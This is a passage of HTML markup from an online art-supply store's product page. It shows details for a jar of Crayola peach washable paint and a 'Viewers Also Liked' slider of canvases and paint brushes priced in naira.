<div class="section-content" data-bind="visible: $data.assortmentDetails"><span class="text-bold-content">Assortment Details:</span> <span class="text-regular-content" data-bind="html: $data.assortmentDetails">2-fl.oz. Jars of Crayola® Peach Colored Washable Paint</span></div>
<div class="section-content" data-bind="visible: $data.brand"><span class="text-bold-content">Brand:</span> <span class="text-regular-content" data-bind="html: $data.brand">Crayola®</span></div>
<div class="section-content" data-bind="visible: $data.color1()"><span class="text-bold-content">Colors:</span> <span class="text-regular-content" data-bind="html: ($data.color1() ? $data.color1() : '') + ($data.color2() ? ', ' + $data.color2() : '') + ($data.color3() ? ', ' + $data.color3() : '') + ($data.color4() ? ', ' + $data.color4() : '') + ($data.color5() ? ', ' + $data.color5() : '') + ($data.color6() ? ', ' + $data.color6() : '') + ($data.color7() ? ', ' + $data.color7() : '') + ($data.color8() ? ', ' + $data.color8() : '') + ($data.color9() ? ', ' + $data.color9() : '') + ($data.color10() ? ', ' + $data.color10() : '') + ($data.color11() ? ', ' + $data.color11() : '') + ($data.color12() ? ', ' + $data.color12() : '')">Peach</span></div>
<div class="section-content" data-bind="visible: $data.material"><span class="text-bold-content">Material:</span> <span class="text-regular-content" data-bind="html: $data.material">Paint</span></div>
<div class="section-content" data-bind="visible: $data.collection"><span class="text-bold-content">Collection:</span> <span class="text-regular-content" data-bind="html: $data.collection">Washable Paint</span></div>
<div class="section-content" data-bind="visible: $data.volumnDimension"><span class="text-bold-content">Volume:</span> <span class="text-regular-content" data-bind="html: $data.volumnDimension">2 fl.oz.</span></div>
        </div>
                        </div>
            </div>
        
                    </div>
</div>

    <div class="related related-product-wrap pb-100">
        <div class="deal-day-top">
                            <div class="deal-day-title">
                    <h4 class="title">Viewers Also Liked</h4>
                </div>
                        <div class="related-slider-nav">
                <div class="slide-next-related"><i class="fas fa-angle-left"></i></div>
                <div class="slide-prev-related"><i class="fas fa-angle-right"></i></div>
            </div>
        </div>
        <div class="thm-wc-slider__wrapper woocommerce">
            <div class="thm-swiper__slider thm-swiper__slider2 swiper-container" data-swiper-options='{"speed":1000,"slidesPerView":1,"spaceBetween":30,"center":false,"loop":false,"autoplay":true,"mousewheel":false,"navigation": {"nextEl": ".slide-prev-related","prevEl": ".slide-next-related"},"breakpoints": {"0": {"slidesPerView": 2},"768": {"slidesPerView": 3},"1024": {"slidesPerView": 4}}}'>
                <div class="swiper-wrapper">

                                            <div class="swiper-slide">
                            
<div class="col product-type--3 product type-product post-12211 status-publish instock product_cat-art-crafts-supplies product_cat-canvases product_cat-paint-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/crafters-square-preprinted-stretched-canvases-8x10-in/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-4.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/unnamed-file.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=12211" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12211" data-product_sku="01886" aria-label="Add &ldquo;Crafter&#039;s Square Preprinted Stretched Canvases, 8x10 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-12211 hint--top" data-id="12211" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-12211 hint--top" data-id="12211" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-12211 hint--top" data-id="12211" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/crafters-square-preprinted-stretched-canvases-8x10-in/">Crafter&#8217;s Square Preprinted Stretched Canvases, 8&#215;10 in.</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>
                        </div>

                                            <div class="swiper-slide">
                            
<div class="col product-type--3 product type-product post-12204 status-publish instock product_cat-art-crafts-supplies product_cat-canvases product_cat-paint-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/crafters-square-white-artist-canvases-2-ct-packs/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-3.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="320" height="320" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-7.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-7.webp 320w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-7-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-7-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-7-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-7-96x96.webp 96w" sizes="(max-width: 320px) 100vw, 320px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=12204" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12204" data-product_sku="01884" aria-label="Add &ldquo;Crafter&#039;s Square White Artist Canvases, 2-ct. Packs&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-12204 hint--top" data-id="12204" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-12204 hint--top" data-id="12204" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-12204 hint--top" data-id="12204" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/crafters-square-white-artist-canvases-2-ct-packs/">Crafter&#8217;s Square White Artist Canvases, 2-ct. Packs</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>
                        </div>

                                            <div class="swiper-slide">
                            
<div class="col product-type--3 product type-product post-12296 status-publish last instock product_cat-art-crafts-supplies product_cat-brushes-stencils-tools product_cat-paint-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/crafters-square-colorful-chunky-paint-brushes-3-ct-packs/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-11.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1-450x450.jpg" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1-450x450.jpg 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1-300x300.jpg 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1-150x150.jpg 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1-768x768.jpg 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1-500x500.jpg 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1-750x750.jpg 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1-980x980.jpg 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1-100x100.jpg 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1-600x600.jpg 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1-96x96.jpg 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1-460x460.jpg 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-1.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=12296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12296" data-product_sku="01903" aria-label="Add &ldquo;Crafter&#039;s Square Colorful Chunky Paint Brushes, 3-ct. Packs&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-12296 hint--top" data-id="12296" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-12296 hint--top" data-id="12296" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-12296 hint--top" data-id="12296" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/crafters-square-colorful-chunky-paint-brushes-3-ct-packs/">Crafter&#8217;s Square Colorful Chunky Paint Brushes, 3-ct. Packs</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>
                        </div>

                                            <div class="swiper-slide">
                            
<div class="col product-type--3 product type-product post-12195 status-publish first instock product_cat-art-crafts-supplies product_cat-canvases product_cat-paint-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/crafters-square-white-stretched-canvases-4x6-in/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-1024x1024.webp 1024w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-2.webp 1500w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=12195" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12195" data-product_sku="01881" aria-label="Add &ldquo;Crafter&#039;s Square White Stretched Canvases, 4x6 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-12195 hint--top" data-id="12195" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-12195 hint--top" data-id="12195" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-12195 hint--top" data-id="12195" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/crafters-square-white-stretched-canvases-4x6-in/">Crafter&#8217;s Square White Stretched Canvases, 4&#215;6 in.</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>
                        </div>

                                            <div class="swiper-slide">
                            
<div class="col product-type--3 product type-product post-12207 status-publish instock product_cat-art-crafts-supplies product_cat-canvases product_cat-paint-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/crafters-square-stretched-white-canvases-6x8-in/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-4.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" 